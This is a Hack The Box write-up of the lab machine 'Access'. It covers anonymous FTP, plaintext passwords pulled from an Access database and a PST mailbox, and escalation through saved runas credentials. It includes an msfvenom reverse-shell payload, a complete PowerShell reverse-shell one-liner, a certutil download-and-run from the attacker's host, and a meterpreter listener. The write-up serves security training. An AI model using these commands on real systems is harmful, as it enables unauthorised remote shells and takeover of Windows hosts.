Hack The Box - Access
Summary:
This machine was fairly basic but still provided some useful reminders and tools which can be utilised to export pst file contents on Linux, natively transfer files through certutil, and run commands using saved credentials on a Windows machine.
| Gaining Access | Elevating Privileges |
|---|---|
| Anonymous FTP Server | Link file exposing runas command |
| Exposed Access DB and Zip file | Lack of Antivirus |
| Password stored in plaintext within DB | Certutil used for file download |
| Password stored in plaintext within email | Runas command using saved credentials |
Write-up
Starting out I performed a standard common Nmap scan to find TCP services.
nmap -sC -sV -oA nmap 10.10.10.98
This revealed a web service, telnet, and an FTP server open.
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 425 Cannot open data connection.
| ftp-syst:
|_ SYST: Windows_NT
23/tcp open telnet?
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: MegaCorp
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Looking at the web service didn’t seem to provide much information, just a picture of some servers. I ran gobuster to see if I could enumerate anything.

gobuster -u http://10.10.10.108 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Anonymous FTP Server
As gobuster was brute forcing directories (and subsequently failing), I quickly moved onto the FTP server which allowed anonymous FTP logon.
ftp 10.10.10.98
anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
This was actually more of a suggestion than a demand and submitting nothing as the password lets you connect successfully.
At this point looking around revealed 2 folders of interest.
dir
Backups
Engineer
Exposed Access DB and Zip file
Navigating to the Backups folder revealed a file of interest.
cd Backups
dir
backup.mdb
This looked like a juicy Microsoft DataBase file (conveniently these are opened with access, ring any bells?). I attempted to download the file.
get backup.mdb
After downloading the file I experienced some issues with reading it. After reading the FTP manual it became quite apparent the issue, the download type was of ascii which doesn’t support this kind of file. The fix was to simply set the mode of download to binary and try again.
binary
get backup.mdb
Success, navigating back up to the Engineer folder, I found another useful file to pillage.
cd ../
cd Engineer
dir
Access Control.zip
Figuring “Access Control.zip” would prove useful, I decided to download it and try to unzip it.
get 'Access Control.zip'
unzip 'Access Control.zip'
skipping: Access Control.pst unsupported compression method 99
Password stored in plaintext within DB
This wasn’t what I was expecting, but upon looking closer I realised it was password protected, yet another hurdle to overcome. Rather than try to crack it I decided to revisit the backup.mdb file on my host OS. On linux this file can be examined using mdbtools, so I went ahead and installed this.
apt-get install mdbtools
First off I had to determine what tables were available, this can be done with mdb-tables, this revealed a lot of possibilities.
mdb-tables ./backup.mdb
acc_antiback acc_door acc_firstopen acc_firstopen_emp acc_holidays acc_interlock acc_levelset acc_levelset_door_group acc_linkageio acc_map acc_mapdoorpos acc_morecardempgroup acc_morecardgroup acc_timeseg acc_wiegandfmt ACGroup acholiday ACTimeZones action_log AlarmLog areaadmin att_attreport att_waitforprocessdata attcalclog attexception AuditedExc auth_group_permissions auth_message auth_permission auth_user auth_user_groups auth_user_user_permissions base_additiondata base_appoption base_basecode base_datatranslation base_operatortemplate base_personaloption base_strresource base_strtranslation base_systemoption CHECKEXACT CHECKINOUT dbbackuplog DEPARTMENTS deptadmin DeptUsedSchs devcmds devcmds_bak django_content_type django_session EmOpLog empitemdefine EXCNOTES FaceTemp iclock_dstime iclock_oplog iclock_testdata iclock_testdata_admin_area iclock_testdata_admin_dept LeaveClass LeaveClass1 Machines NUM_RUN NUM_RUN_DEIL operatecmds personnel_area personnel_cardtype personnel_empchange personnel_leavelog ReportItem SchClass SECURITYDETAILS ServerLog SHIFT TBKEY TBSMSALLOT TBSMSINFO TEMPLATE USER_OF_RUN USER_SPEDAY UserACMachines UserACPrivilege USERINFO userinfo_attarea UsersMachines UserUpdates worktable_groupmsg worktable_instantmsg worktable_msgtype worktable_usrmsg ZKAttendanceMonthStatistics acc_levelset_emp acc_morecardset ACUnlockComb AttParam auth_group AUTHDEVICE base_option dbapp_viewmodel FingerVein devlog HOLIDAYS personnel_issuecard SystemLog USER_TEMP_SCH UserUsedSClasses acc_monitor_log OfflinePermitGroups OfflinePermitUsers OfflinePermitDoors LossCard TmpPermitGroups TmpPermitUsers TmpPermitDoors ParamSet acc_reader acc_auxiliary STD_WiegandFmt CustomReport ReportField BioTemplate FaceTempEx FingerVeinEx TEMPLATEEx
Out of these table entries one of them truly seemed useful which was ‘auth_table’, so I decided to use the mdb-export command to dump the contents of this table:
mdb-export -b raw backup.mdb auth_user
id,username,password,Status,last_login,RoleID,Remark
25,"admin","admin",1,"08/23/18 21:11:47",26,
27,"engineer","access4u@security",1,"08/23/18 21:13:36",26,
28,"backup_admin","admin",1,"08/23/18 21:14:02",26,
Of interest was an entry titled ‘engineer’ with a far more complex password than the others. Using this password I was able to manually extract the contents of the Access Control.zip file (note, the unzip method doesn’t support this so I just extracted it through the GUI).

Password stored in plaintext within email
At this point I had a PST file, in linux this can be read through a few tools, one of which is known as readpst which is included as part of the pst-utils toolset. So I went ahead and installed it.
apt-get install pst-utils
I was then able to use ‘readpst’ to output a ‘mbox’ mailbox file I can read. This contained a username and password.
readpst -r <filename>
Gaining Access
Excellent, this was just what I needed to get onto the box through Telnet. I logged on and claimed my user flag.
telnet 10.10.10.98
cd Desktop
cat user.txt
User.txt: ff1f3 … 53d38
Link file exposing runas command
Moving right along, I checked other user desktops to see if there was anything of interest.
cd C:\Users\Public\Desktop
dir
ZKAccess3.5 Security System.lnk
type 'ZKAccess3.5 Security System.lnk'
This revealed some interesting content, one particular aspect caught my eye.
LF@ 7#P/PO :+00/C:\R1M:Windows:M:*wWindowsV1MVSystem32:MV*System32X2P:runas.exe:1:1*Yrunas.exeL-KEC:\Windows\System32\runas.exe#..\..\..\Windows\System32\runas.exeC:\ZKTeco\ZKAccess3.5G/user:ACCESS\Administrator /savecred "C:\ZKTeco\ZKAccess3.5\Access.exe"'C:\ZKTeco\ZKAccess3.5\img\AccessNET.ico%SystemDrive%\ZKTeco\ZKAccess3.5\img\AccessNET.ico%SystemDrive%\ZKTeco\ZKAccess3.5\img\AccessNET.ico%
wN]ND.Q`Xaccess_8{E3Oj)H)ΰ[_8{E3Oj)H)ΰ[ 1SPSXFL8C&me*S-1-5-21-953262931-566350628-63446256-500
runas.exeC:\ZKTeco\ZKAccess3.5G/user:ACCESS\Administrator /savecred
This lead me to believe that the Administrator password has in fact been stored on the computer and can be reused using the /savecred parameter. To confirm this I checked the currently stored credentials using cmdkey.
cmdkey /list
Currently stored credentials:
Target: Domain:interactive=ACCESS\Administrator
Type: Domain Password
User: ACCESS\Administrator
Okay, so at this point I knew I could run something as administrator; however, I quickly realised that it wouldn’t be as simple as using ‘runas’, and specifying the root.txt file be displayed. The reason behind this is that Windows functions a little differently to Linux, by using this it would spawn a new process and I would never see the response in my telnet session.
Lack of Antivirus
My aim was to get another Administrative shell, and use this to root the system, so I decided to make a reverse TCP shell using msfvenom.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.13.152 LPORT=8009 -f exe > shell.exe
Given this box had no Antivirus I didn’t need to try and obfuscate my payload or use powershell based payload (although I did have one handy just in case).
$client = New-Object System.Net.Sockets.TCPClient("10.10.13.152",8009);$stream = $client.GetStream();[byte[]]$bytes = 0..255|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Certutil used for file download
One thing I still needed to do was to get my payload onto the machine through Telnet. I first started by spinning up a HTTP server on my local machine in the same directory as my payload.
python -m SimpleHTTPServer 8080
In another terminal I also setup a listener ready to catch my administrative shell once it came through. This was done with the metasploit framework for meterpreter functionality; however, this could have just as easily have been done with netcat.
msfconsole
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LPORT 8009
set LHOST 127.0.0.1
exploit
Next on my telnet session I moved to a more appropriate directory on Asset to plant my payload.
cd C:\Users\security\AppData
A little trick to download files natively using Windows is through certutil. On the Access box I downloaded my hosted shell by abusing this aspect of certutil.
certutil -urlcache -split -f [http://10.10.13.152:8080/shell.exe] shell.exe
Runas command using saved credentials
From here I ran the shell using the administrative saved creds and waited for my reverse shell.
runas /noprofile /user:ACCESS\Administrator /savecred "C:\Users\security\AppData\shell.exe"
Elevating Privileges
Success, I had compromised this system and could now view the root.txt file.
meterpreter > cd Administrator/Desktop
meterpreter > dir
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2018-08-22 07:25:15 +0930 desktop.ini
100666/rw-rw-rw- 32 fil 2018-08-22 07:37:29 +0930 root.txt
meterpreter > cat root.txt
Root.txt: 6e158 … 904cf
Final Notes
At the time of writing other HTB members had rated the machine elements as shown below. Feel free to reach out and provide any feedback or let me know if this helped.